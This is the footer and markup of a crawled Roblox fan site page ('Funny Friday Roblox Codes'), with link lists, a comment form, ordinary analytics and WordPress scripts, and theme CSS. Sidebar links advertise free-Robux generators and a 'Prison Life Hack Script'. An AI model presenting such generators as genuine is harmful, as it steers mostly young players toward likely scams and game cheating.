		<h2 class="related-title"><span>Related Post "Funny Friday Roblox Codes"</span></h2><div class="ktz-related-post row"><div class="col-md-6"><div class="entry-body media ktz-miniblog"><div class="ktz-thumbwrap"><a href="../gbe-roblox-rom-url/" class="ktz_thumbnail pull-left" title="Permalink to GBE Roblox Rom URL"><img src="../wp-content/uploads/ktz/Roblox-GBE-3d12emav7p5vqnwhxxufpm.jpg" class="media-object" alt="GBE Roblox Rom URL" width="60" height="60" title="GBE Roblox Rom URL"/></a><span class="fontawesome ktzfo-caret-right"></span></div><div class="media-body ktz-post"><a href="../gbe-roblox-rom-url/" title="Permalink to GBE Roblox Rom URL" rel="bookmark">GBE Roblox Rom URL</a><div>Do you ever play the game of</div></div></div></div><div class="col-md-6"><div class="entry-body media ktz-miniblog"><div class="ktz-thumbwrap"><a href="../how-to-get-rom-urls-in-roblox-gbe/" class="ktz_thumbnail pull-left" title="Permalink to How to Get Rom URLs in Roblox GBE"><img src="../wp-content/uploads/ktz/Getting-Rom-URLs-in-Roblox-GBE-3d11z4f34mlsf9pnrsz5sa.jpg" class="media-object" alt="How to Get Rom URLs in Roblox GBE" width="60" height="60" title="How to Get Rom URLs in Roblox GBE"/></a><span class="fontawesome ktzfo-caret-right"></span></div><div class="media-body ktz-post"><a href="../how-to-get-rom-urls-in-roblox-gbe/" title="Permalink to How to Get Rom URLs in Roblox GBE" rel="bookmark">How to Get Rom URLs in Roblox GBE</a><div>Recently, there are many Roblox players who</div></div></div></div><div class="clearfix"></div><div class="col-md-6"><div class="entry-body media ktz-miniblog"><div class="ktz-thumbwrap"><a href="../rblxfitcheck-on-tiktok/" class="ktz_thumbnail pull-left" title="Permalink to RblxFitCheck on Tiktok"><img src="../wp-content/uploads/ktz/RblxFitCheck-on-Tiktok-3d11ja80kvt8r4ddurzmkq.jpg" class="media-object" alt="RblxFitCheck on Tiktok" width="60" height="60" title="RblxFitCheck on Tiktok"/></a><span class="fontawesome ktzfo-caret-right"></span></div><div class="media-body ktz-post"><a href="../rblxfitcheck-on-tiktok/" title="Permalink to RblxFitCheck on Tiktok" rel="bookmark">RblxFitCheck on Tiktok</a><div>When you come to this page, you</div></div></div></div><div class="col-md-6"><div class="entry-body media ktz-miniblog"><div class="ktz-thumbwrap"><a href="../rblxfitcheck-outfit-help/" class="ktz_thumbnail pull-left" title="Permalink to RblxFitCheck Outfit Help"><img src="../wp-content/uploads/ktz/RblxFitCheck-Outfit-Help-3d1174pmm3vju79qoi8i6i.jpg" class="media-object" alt="RblxFitCheck Outfit Help" width="60" height="60" title="RblxFitCheck Outfit Help"/></a><span class="fontawesome ktzfo-caret-right"></span></div><div class="media-body ktz-post"><a href="../rblxfitcheck-outfit-help/" title="Permalink to RblxFitCheck Outfit Help" rel="bookmark">RblxFitCheck Outfit Help</a><div>Collect all sets of Roblox outfits from</div></div></div></div><div class="clearfix"></div></div>		
		</div>
	</div>
	</div>
</article><!-- #post-6656 -->
					</section>
				<div class="tab-comment-wrap" id="comments">
		<ul class="nav nav-tabs" id="kentooz-comment">
						<li><a href="#comtemplate" data-toggle="tab" title="Default comment"><span class="fontawesome ktzfo-comment-alt"></span> Comments</a></li>
						<li><a href="#comfacebook" data-toggle="tab" title="Facebook comment"><span class="fontawesome ktzfo-facebook"></span> FB Comments</a></li>
		</ul>
		<div class="tab-content">
						<div class="tab-pane" id="comtemplate">
				<div class="wrapcomment">
								<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a reply "Funny Friday Roblox Codes" <small><a rel="nofollow" id="cancel-comment-reply-link" href="../funny-friday-roblox-codes/#respond" style="display:none;">Cancel reply</a></small></h3><form action="/" method="post" id="commentform" class="comment-form"><div class="textarea-form"><textarea name="comment" cols="100%" rows="5" class="form-control btn-box" tabindex="4"></textarea></div><input type="hidden" id="_wpnonce" name="_wpnonce" value="12983616e7"/><input type="hidden" name="_wp_http_referer" value="/funny-friday-roblox-codes/"/><div class="row"><div class="col-md-4"><div class="form-group has-feedback"><label class="control-label sr-only" for="author">Name</label><input type="text" name="author" class="form-control btn-box" id="form-control" placeholder="Name *" value="" size="30" tabindex="1" aria-required="true"/><span class="glyphicon glyphicon-user form-control-feedback"></span></div></div>
<div class="col-md-4"><div class="form-group has-feedback"><label class="control-label sr-only" for="email">Email</label><input type="text" name="email" class="form-control btn-box" id="form-control" placeholder="Email *" value="" size="30" tabindex="2" aria-required="true"/><span class="glyphicon glyphicon-envelope form-control-feedback"></span></div></div>
<div class="col-md-4"><div class="form-group has-feedback"><label class="control-label sr-only" for="url">URL</label><input type="text" name="url" class="form-control btn-box" id="form-control" placeholder="Website *" value="" size="30" tabindex="3" aria-required="true"/><span class="glyphicon glyphicon-globe form-control-feedback"></span></div></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"/> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="comment-submit" class="submit" value="Post Comment"/> <input type="hidden" name="comment_post_ID" value="6656" id="comment_post_ID"/>
<input type="hidden" name="comment_parent" id="comment_parent" value="0"/>
</p></form>	</div><!-- #respond -->
				</div>			
			</div>
						<div class="tab-pane" id="comfacebook">
				<div class="wrapcomment">
				<div id="fb-root"></div><div class="fb-comments" data-href="../funny-friday-roblox-codes/" data-width="100%"></div>				</div>
			</div>
		</div>
		</div>
			</section>
	</div> <!-- .row on head -->
	</div> <!-- .container on head -->
	</div> <!-- .ktz-inner-content head -->
	<footer class="footer">
	<div class="container">
		</div>
		<div class="wrapfootwidget">
		<div class="container">
			<div class="row"><div class="col-md-6 widget-area sbar" role="complementary"><aside id="ktz-recent-posts-2" class="widget ktz_recent_post clearfix"><h4 class="widget-title"><span class="ktz-blocktitle">Recent Posts</span></h4><ul class="ktz-recent-list ktz-widgetcolor"><li class="clearfix"><a href="../gbe-roblox-rom-url/" class="ktz_thumbnail pull-left" title="Permalink to GBE Roblox Rom URL"><img src="../wp-content/uploads/ktz/Roblox-GBE-3d12emav6iycyvxr2iv0ui.jpg" class="media-object" alt="GBE Roblox Rom URL" width="40" height="40" title="GBE Roblox Rom URL"/></a><a href="../gbe-roblox-rom-url/" title="Permalink to GBE Roblox Rom URL" rel="bookmark">GBE Roblox Rom URL</a></li><li class="clearfix"><a href="../how-to-get-rom-urls-in-roblox-gbe/" class="ktz_thumbnail pull-left" title="Permalink to How to Get Rom URLs in Roblox GBE"><img src="../wp-content/uploads/ktz/Getting-Rom-URLs-in-Roblox-GBE-3d11z4f33ge9nhqwwdzqx6.jpg" class="media-object" alt="How to Get Rom URLs in Roblox GBE" width="40" height="40" title="How to Get Rom URLs in Roblox GBE"/></a><a href="../how-to-get-rom-urls-in-roblox-gbe/" title="Permalink to How to Get Rom URLs in Roblox GBE" rel="bookmark">How to Get Rom URLs in Roblox GBE</a></li><li class="clearfix"><a href="../rblxfitcheck-on-tiktok/" class="ktz_thumbnail pull-left" title="Permalink to RblxFitCheck on Tiktok"><img src="../wp-content/uploads/ktz/RblxFitCheck-on-Tiktok-3d11ja80jplpzcemzd07pm.jpg" class="media-object" alt="RblxFitCheck on Tiktok" width="40" height="40" title="RblxFitCheck on Tiktok"/></a><a href="../rblxfitcheck-on-tiktok/" title="Permalink to RblxFitCheck on Tiktok" rel="bookmark">RblxFitCheck on Tiktok</a></li><li class="clearfix"><a href="../rblxfitcheck-outfit-help/" class="ktz_thumbnail pull-left" title="Permalink to RblxFitCheck Outfit Help"><img src="../wp-content/uploads/ktz/RblxFitCheck-Outfit-Help-3d1174pmkxo12fazt393be.jpg" class="media-object" alt="RblxFitCheck Outfit Help" width="40" height="40" title="RblxFitCheck Outfit Help"/></a><a href="../rblxfitcheck-outfit-help/" title="Permalink to RblxFitCheck Outfit Help" rel="bookmark">RblxFitCheck Outfit Help</a></li><li class="clearfix"><a href="../roblox-earn-r-fast/" class="ktz_thumbnail pull-left" title="Permalink to Roblox Earn R$ Fast"><img src="../wp-content/uploads/ktz/Roblox-Earn-R-Fast-3d10wag106553qv5gj0idm.jpg" class="media-object" alt="Roblox Earn R$ Fast" width="40" height="40" title="Roblox Earn R$ Fast"/></a><a href="../roblox-earn-r-fast/" title="Permalink to Roblox Earn R$ Fast" rel="bookmark">Roblox Earn R$ Fast</a></li><li class="clearfix"><a href="../roblox-stock-price-prediction/" class="ktz_thumbnail pull-left" title="Permalink to Roblox Stock Price Prediction"><img src="../wp-content/uploads/ktz/Gambar-1-3d0u4x1oslzjh1eop0hpmy.jpg" class="media-object" alt="Roblox Stock Price Prediction" width="40" height="40" title="Roblox Stock Price Prediction"/></a><a href="../roblox-stock-price-prediction/" title="Permalink to Roblox Stock Price Prediction" rel="bookmark">Roblox Stock Price Prediction</a></li><li class="clearfix"><a href="../how-to-transform-in-super-evolution-roblox/" class="ktz_thumbnail pull-left" title="Permalink to How to Transform in Super Evolution Roblox"><img src="../wp-content/uploads/ktz/How-to-Transform-in-Super-Evolution-Roblox-3d0u14ptt5o84eirs4waa2.jpg" class="media-object" alt="How to Transform in Super Evolution Roblox" width="40" height="40" title="How to Transform in Super Evolution Roblox"/></a><a href="../how-to-transform-in-super-evolution-roblox/" title="Permalink to How to Transform in Super Evolution Roblox" rel="bookmark">How to Transform in Super Evolution Roblox</a></li><li class="clearfix"><a href="../codes-for-boku-no-roblox/" class="ktz_thumbnail pull-left" title="Permalink to Codes for Boku No Roblox"><img src="../wp-content/uploads/ktz/Codes-for-Boku-No-Roblox-3d0toy2q9qxu71pa52h9fu.jpg" class="media-object" alt="Codes for Boku No Roblox" width="40" height="40" title="Codes for Boku No Roblox"/></a><a href="../codes-for-boku-no-roblox/" title="Permalink to Codes for Boku No Roblox" rel="bookmark">Codes for Boku No Roblox</a></li><li class="clearfix"><a href="../super-evolution-roblox-codes/" class="ktz_thumbnail pull-left" title="Permalink to Super Evolution Roblox Codes"><img src="../wp-content/uploads/ktz/Super-Evolution-Roblox-Codes-3d0tnznbpkw8pr6elptloq.jpg" class="media-object" alt="Super Evolution Roblox Codes" width="40" height="40" title="Super Evolution Roblox Codes"/></a><a href="../super-evolution-roblox-codes/" title="Permalink to Super Evolution Roblox Codes" rel="bookmark">Super Evolution Roblox Codes</a></li><li class="clearfix"><a href="../funny-friday-roblox-codes/" class="ktz_thumbnail pull-left" title="Permalink to Funny Friday Roblox Codes"><img src="../wp-content/uploads/ktz/Funny-Friday-Roblox-Codes-3d0tf2d23fzqhpj6pq2zuy.jpg" class="media-object" alt="Funny Friday Roblox Codes" width="40" height="40" title="Funny Friday Roblox Codes"/></a><a href="../funny-friday-roblox-codes/" title="Permalink to Funny Friday Roblox Codes" rel="bookmark">Funny Friday Roblox Codes</a></li></ul></aside></div><div class="col-md-6 widget-area sbar" role="complementary"><aside id="ktz-popular-posts-2" class="widget ktz_popular_post clearfix"><h4 class="widget-title"><span class="ktz-blocktitle">Popular Posts</span></h4><ul class="ktz-recent-list ktz-widgetcolor"><li class="clearfix"><a href="../rblx-gg-generate-tons-of-robux/" class="ktz_thumbnail pull-left" title="Permalink to Rblx.gg Generate Tons of Robux"><img src="../wp-content/uploads/ktz/Rblx.gg-Generate-Tons-of-Robux-39by3jp2j028hx1k3e7kzu.jpg" class="media-object" alt="Rblx.gg Generate Tons of Robux" width="40" height="40" title="Rblx.gg Generate Tons of Robux"/></a><a href="../rblx-gg-generate-tons-of-robux/" title="Permalink to Rblx.gg Generate Tons of Robux" rel="bookmark">Rblx.gg Generate Tons of Robux</a></li><li class="clearfix"><a href="../gainblox-gg-robux/" class="ktz_thumbnail pull-left" title="Permalink to Gainblox.gg Robux"><img src="../wp-content/uploads/ktz/Gainblox.gg-Robux-39te3ebl8ie7fm417h65u2.jpg" class="media-object" alt="Gainblox.gg Robux" width="40" height="40" title="Gainblox.gg Robux"/></a><a href="../gainblox-gg-robux/" title="Permalink to Gainblox.gg Robux" rel="bookmark">Gainblox.gg Robux</a></li><li class="clearfix"><a href="../oprewards/" class="ktz_thumbnail pull-left" title="Permalink to OPRewards"><img src="../wp-content/uploads/ktz/OPRewards-3635efdoknz9ag9dqhy0i2.jpg" class="media-object" alt="OPRewards" width="40" height="40" title="OPRewards"/></a><a href="../oprewards/" title="Permalink to OPRewards" rel="bookmark">OPRewards</a></li><li class="clearfix"><a href="../how-to-get-free-robux-no-verification/" class="ktz_thumbnail pull-left" title="Permalink to How To Get Free Robux No Verification"><img src="../wp-content/uploads/ktz/Free-Robux-No-Verification-362jgbwhfxrd4nbx8i7jey.jpg" class="media-object" alt="How To Get Free Robux No Verification" width="40" height="40" title="How To Get Free Robux No Verification"/></a><a href="../how-to-get-free-robux-no-verification/" title="Permalink to How To Get Free Robux No Verification" rel="bookmark">How To Get Free Robux No Verification</a></li><li class="clearfix"><a href="../free-robux-generator-no-survey/" class="ktz_thumbnail pull-left" title="Permalink to Free Robux Generator No Survey"><img src="../wp-content/uploads/ktz/Robux-Generator-No-Survey-362p7k2rhi2u4ynx563zey.jpg" class="media-object" alt="Free Robux Generator No Survey" width="40" height="40" title="Free Robux Generator No Survey"/></a><a href="../free-robux-generator-no-survey/" title="Permalink to Free Robux Generator No Survey" rel="bookmark">Free Robux Generator No Survey</a></li><li class="clearfix"><a href="../blockland-free-robux/" class="ktz_thumbnail pull-left" title="Permalink to Blockland Free Robux"><img src="../wp-content/uploads/ktz/Blockland-Free-Robux-393c69wxo0umbge1rb16ve.jpg" class="media-object" alt="Blockland Free Robux" width="40" height="40" title="Blockland Free Robux"/></a><a href="../blockland-free-robux/" title="Permalink to Blockland Free Robux" rel="bookmark">Blockland Free Robux</a></li><li class="clearfix"><a href="../rblx-gg-free-robux/" class="ktz_thumbnail pull-left" title="Permalink to rblx.gg Free Robux"><img src="../wp-content/uploads/ktz/rblx.gg-Free-Robux-39hacobodu38cvqgek6fii.jpg" class="media-object" alt="rblx.gg Free Robux" width="40" height="40" title="rblx.gg Free Robux"/></a><a href="../rblx-gg-free-robux/" title="Permalink to rblx.gg Free Robux" rel="bookmark">rblx.gg Free Robux</a></li><li class="clearfix"><a href="../rocitizens-mansion-codes/" class="ktz_thumbnail pull-left" title="Permalink to Rocitizens Mansion Codes"><img src="../wp-content/uploads/ktz/Rocitizens-Mansion-Codes-399dnfu2g9znrhxqyt10y2.jpg" class="media-object" alt="Rocitizens Mansion Codes" width="40" height="40" title="Rocitizens Mansion Codes"/></a><a href="../rocitizens-mansion-codes/" title="Permalink to Rocitizens Mansion Codes" rel="bookmark">Rocitizens Mansion Codes</a></li><li class="clearfix"><a href="../proprofs-quiz-roblox-for-robux/" class="ktz_thumbnail pull-left" title="Permalink to Proprofs Quiz Roblox for Robux"><img src="../wp-content/uploads/ktz/Proprofs-Quiz-Roblox-for-Robux-393bw0r9gevd8xco49urka.jpg" class="media-object" alt="Proprofs Quiz Roblox for Robux" width="40" height="40" title="Proprofs Quiz Roblox for Robux"/></a><a href="../proprofs-quiz-roblox-for-robux/" title="Permalink to Proprofs Quiz Roblox for Robux" rel="bookmark">Proprofs Quiz Roblox for Robux</a></li><li class="clearfix"><a href="../bloxawards/" class="ktz_thumbnail pull-left" title="Permalink to Bloxawards"><img src="../wp-content/uploads/ktz/Bloxawards-36353zb82yond961wtlix6.jpg" class="media-object" alt="Bloxawards" width="40" height="40" title="Bloxawards"/></a><a href="../bloxawards/" title="Permalink to Bloxawards" rel="bookmark">Bloxawards</a></li></ul></aside></div></div>		</div>
	</div>
		<div class="copyright">
	<nav class="ktz-footermenu">
		<div class="container">
					</div>	
	</nav>
		<div class="container">
				<div class="footercredits pull-left">&copy; 2018 Powered by <a href="/">Easy Robux Today</a></div>				<div class="pull-right"><ul class="ktz-socialicon"><li class="rss"><a href="/" title="RSS" rel="nofollow"><span class="fontawesome ktzfo-rss"></span></a></li></ul></div>		</div>
	</div>
	</footer>
	</div> <!-- .all-wrapper on head -->
	<div id="ktz_slidebox"><strong class="mustread_title">Must read</strong><a href="#" class="close">&times;</a><ul class="mustread_list"><li class="mustread_li clearfix"><div class="pull-left" style="margin-right:10px;"><a href="../fortnite-floss-roblox-id/" class="ktz_thumbnail pull-left" title="Permalink to Fortnite Floss Roblox ID"><img src="../wp-content/uploads/ktz/Fortnite-Floss-Roblox-ID-39ceqytttlhm9g956gqwp6.jpg" class="media-object" alt="Fortnite Floss Roblox ID" width="40" height="40" title="Fortnite Floss Roblox ID"/></a></div><div class="title"><a href="../fortnite-floss-roblox-id/" title="Permalink to Fortnite Floss Roblox ID" rel="bookmark">Fortnite Floss Roblox ID</a></div></li><li class="mustread_li clearfix"><div class="pull-left" style="margin-right:10px;"><a href="../prison-life-hack-script/" class="ktz_thumbnail pull-left" title="Permalink to Prison Life Hack Script"></a></div><div class="title"><a href="../prison-life-hack-script/" title="Permalink to Prison Life Hack Script" rel="bookmark">Prison Life Hack Script</a></div></li><li class="mustread_li clearfix"><div class="pull-left" style="margin-right:10px;"><a href="../blood-roblox-image-id/" class="ktz_thumbnail pull-left" title="Permalink to Blood Roblox Image ID"></a></div><div class="title"><a href="../blood-roblox-image-id/" title="Permalink to Blood Roblox Image ID" rel="bookmark">Blood Roblox Image ID</a></div></li></ul></div>	
	<div id="ktz-backtotop"><a href="#"><span class="fontawesome ktzfo-double-angle-up"></span><br/>Top</a></div>
	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">jQuery(document).ready(function ($) {'use strict';$(function() {$(window).scroll(function(){var distanceTop = $('div.tab-comment-wrap').offset().top - $(window).height();if ($(window).scrollTop() > distanceTop){$('#ktz_slidebox').animate({'right':'0px'},300);} else {$('#ktz_slidebox').stop(true).animate({'right':'-430px'},100);}});$('#ktz_slidebox .close').bind('click',function(){$('#ktz_slidebox').stop(true).animate({'right':'-430px'},100, function(){$('#ktz_slidebox').remove();});return false;});});});</script><script type="text/javascript" src="../wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wp-polyfill-js-after">
( 'fetch' in window ) || document.write( '<script src="https://www.easyrobuxtoday.org/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://www.easyrobuxtoday.org/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://www.easyrobuxtoday.org/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://www.easyrobuxtoday.org/wp-includes/js/dist/vendor/wp-polyfill-url.min.js"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://www.easyrobuxtoday.org/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://www.easyrobuxtoday.org/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js"></scr' + 'ipt>' );
</script>
<script type="text/javascript" src="../wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" src="../wp-includes/js/dist/vendor/lodash.min.js" id="lodash-js"></script>
<script type="text/javascript" id="lodash-js-after">
window.lodash = _.noConflict();
</script>
<script type="text/javascript" src="../wp-includes/js/dist/url.min.js" id="wp-url-js"></script>
<script type="text/javascript" src="../wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", { "locale_data": { "messages": { "": {} } } } );
</script>
<script type="text/javascript" src="../wp-includes/js/dist/api-fetch.min.js" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.easyrobuxtoday.org/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "4b27606cdd" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "/";
</script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="../wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="../wp-includes/js/comment-reply.min.js" id="comment-reply-js"></script>
<script type="text/javascript" src="../wp-content/themes/flatsimplebingit/includes/assets/js/jsscript.min.js" id="ktz-jsscript-js-js"></script>
<script type="text/javascript" id="ktz-rating-js-js-extra">
/* <![CDATA[ */
var ktz_ajax_data = {"ajax_url":"/","codes":{"SUCCESS":1,"PREVIOUSLY_VOTED":0,"REQUEST_ERROR":2,"UNKNOWN":-1},"messages":{"success":"You've voted correctly","previously_voted":"You had previously voted","request_error":"The request was malformed, try again","unknown":"An unknown error has occurred, try to vote again"}};
/* ]]> */
</script>
<script type="text/javascript" src="../wp-content/themes/flatsimplebingit/includes/assets/js/rating.js" id="ktz-rating-js-js"></script>
<script type="text/javascript" src="../wp-content/themes/flatsimplebingit/includes/assets/js/custom.main.js" id="ktz-main-js-js"></script>
<script type="text/javascript" src="../wp-includes/js/wp-embed.min.js" id="wp-embed-js"></script>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4427285,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('https://s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img src="../0_4427285-101.gif" alt="" border="0"></a></noscript>
<!-- Histats.com  END  -->
<!-- Default Statcounter code for Easyrobuxtoday.org
https://www.easyrobuxtoday.org/ -->
<script type="text/javascript">
var sc_project=11696436; 
var sc_invisible=1; 
var sc_security="33cc0aa6"; 
</script>
<script type="text/javascript" src="../counter/counter.js" async></script>
<noscript><div class="statcounter"><a title="Web Analytics" href="https://statcounter.com/" target="_blank"><img class="statcounter" src="../11696436/0/33cc0aa6/1/image_file.jpg" alt="Web Analytics"></a></div></noscript>
<!-- End of Statcounter Code -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b1d588d3d86f494dbfd0cc4e3aba60de","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 260
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="UaZPSkqaGaWfnINlIWSzXA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769867044719');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.easyrobuxtoday.org/wp-content/themes/flatsimplebingit-child/style.css
body_size: -255
content:
/*
	Theme Name:   Flatsimplebingit Child
	Theme URI:    http://kentooz.com
	Description:  Flatsimplebingit Child Theme
	Author: kentooz - Gian MR
	Author URI: http://gianmr.com
	Template:     flatsimplebingit
*/

@import url("../flatsimplebingit/style.css");

/* =Theme customization starts here
-------------------------------------------------------------- */

--- FILE ---
content_type: text/css
request_url: https://www.easyrobuxtoday.org/wp-content/themes/flatsimplebingit/style.css
body_size: 9522
content:
/*
	Theme Name: flatsimplebingit
	Theme URI: http://kentooz.com
	Description: Flatsimplebingit is Flat, Minimalis, high CTR adsense wordpress theme and 728px layout.
	Author: kentooz - Gian MR
	Author URI: http://gianmr.com
	License: GNU General Public License version 3.0
	License URI: http://www.gnu.org/licenses/gpl-3.0.html
	Version: 1.2.9
    Tags: light, one-column, responsive-layout, right-sidebar, theme-options, translation-ready, featured-images, custom-menu, editor-style, custom-background
*/

/*
* General
*/
html, html a {-webkit-font-smoothing: antialiased !important;}
body{margin:auto;line-height:1.7;max-width:760px;}
a{color:#333;text-decoration: none;}
a:hover, a:focus, a:active {text-decoration: none;}
a:focus {outline:none;}
ul {list-style:none;}
h1,h2,h3,h4,h5,h6,.ktz-logo .singleblogtit{font-weight: 600;line-height: 1.3;margin-bottom: 4px;margin-top: 0;color:#111111;}
h1 {font-size:26px;}
h2 {font-size:24px;}
h3 {font-size:22px;}
h4 {font-size:20px;}
h5 {font-size:18px;}
h6 {font-size:16px;}
img {max-width:100%;height:auto;}
blockquote {position:relative;background: #f8f8f9;border-left:none;font: 16px/18px normal Georgia, serif;padding: 20px 55px;color:#676767;font-style: italic;}
blockquote:before {position:absolute;top:10px;left:15px;display:inline-block;font-family:'FontAwesome';font-style:normal;font-weight:normal;line-height:1;content: "\f10d";font-size:30px;-webkit-font-smoothing:antialiased;}
blockquote:after {position:absolute;bottom:10px;right:15px;display:inline-block;font-family:'FontAwesome';font-style:normal;font-weight:normal;line-height:1;content: "\f10e";font-size:30px;-webkit-font-smoothing:antialiased;}
a,
.ktz-transition,
.ktz-socialicon li,
.page-link a,
.ktz_thumbnail,
.ktz-mainmenu ul > li > a {transition: all 0.5s ease-in-out;-moz-transition: all 0.5s ease-in-out;-webkit-transition: all 0.5s ease-in-out;-o-transition: all 0.5s ease-in-out;}
.btn-box{border-radius:0px;-moz-border-radius:0px;-webkit-border-radius:0px;}

/* 
* Main layout
*/
.ktz-allwrap {margin:0px auto 0px auto;width:100%;background-color:#fff;}
.ktz-mainheader {width:100%;margin:0px auto 0px auto;padding-top:15px;padding-bottom:15px;}
.ktz-inner-content {margin-top:15px;margin-bottom:15px;}

/*
* Banner
*/
.ktz-bannersingletop {margin-top:0px;margin-bottom:15px;}
.bannersinglehead,
.ktz-attachmentbanner{margin-bottom:15px;}
.bannersinglefot{margin-top:15px;margin-bottom:15px;}
.ktz-aftermenubanner{padding:0px;margin:0px}
.ktz-footerbanner {padding:0px;margin:0px 0px 20px 0px}
.ktzsingle-bannerright {width: 160px;height: 600px;}

/*
* Squeeze page
*/
.ktz-allwrap.wrap-squeeze {margin:0px auto 0px auto;background:#ffffff;border-width:0px 0px 5px 0px;border-style:solid;border-color:#333}
.ktz-allwrap.wrap-squeeze .logo-squeeze-text {height:150px;}
.ktz-allwrap.wrap-squeeze .container,
.footer-squeeze .container,
.ktz-footbg-squeeze .container{width:95%;}
.ktz-allwrap.wrap-squeeze .video-container{text-align:center;}
.ktz-footbg-squeeze {margin:0px auto;}
.footer-squeeze {margin:20px auto 40px auto;}
.ktz-pagesqueeze {margin-top:20px;margin-bottom:20px;padding:15px;}
.ktz-pagesqueeze form label {width:100%;}
.ktz-pagesqueeze form input[type="text"] {width:100%;margin:5px 0px 15px 0px;background:#ecf0f1;padding:8px 10px;border:1px solid #999;}
.ktz-pagesqueeze form input[type="text"]:focus,
.ktz-pagesqueeze form input[type="text"]:active {border:1px solid #aaa;}
.ktz-pagesqueeze form input[type="submit"]{margin-top:15px;background:#333;color:#fff;font-weight:700;text-transform:uppercase;padding:5px 20px;border:1px solid #333;}

/*
* Icon 
*/
ul.ktz-socialicon {padding:0px;margin:0px;}
.ktz-authorbox ul.ktz-socialicon{margin:0px 0px 0px 0px;}
.ktz-authorbox ul.ktz-socialicon li{margin-right:0px;margin-left:5px;}
ul.ktz-socialicon li{float:left;margin-right:5px;list-style:none}
ul.ktz-socialicon li span{font-size:12px;padding:0px 5px;line-height:20px;height:20px;width:20px;}
ul.ktz-socialicon a{color:#666;}
ul.ktz-socialicon a:hover{color:#fff;}

/*
* Social Share 
*/
.ktz-pills {margin-bottom:20px;}
.ktz-pills li {list-style:none;margin-right:10px;}
.ktz-pills li a{padding:3px 10px;}
.ktz-facebook{background:#3b5998;color:#fff;}
.ktz-twitter{background:#00aced;color:#fff;}
.ktz-pinterest{background:#cb2026;color:#fff;}
.ktz-dropdown{background:#ecf0f1;}
.ktz-readmore,
.ktz-prevnext a{background:#333;color:#fff;}

/*
* Related post 
*/
.ktz-random-attachment img{width:100%;}
h2.related-title,
h3.related-title,
h4.related-title,
h4.ktz-agc-title{font-size:16px;line-height:18px;font-weight:400;padding-bottom:10px;margin-bottom:15px;border-bottom:3px solid #ecf0f1;}
.ktz-related-post .col-md-6{margin-bottom:15px;}

/*
* Share button in single
*/
.ktz-sharedpost {margin:0px;padding:0px;}

/* ========
 * Main menu 
 */
.slicknav_menu {display:none;}
.ktz-mainmenu {z-index:9999;margin:0 auto;padding:0;position: relative;}
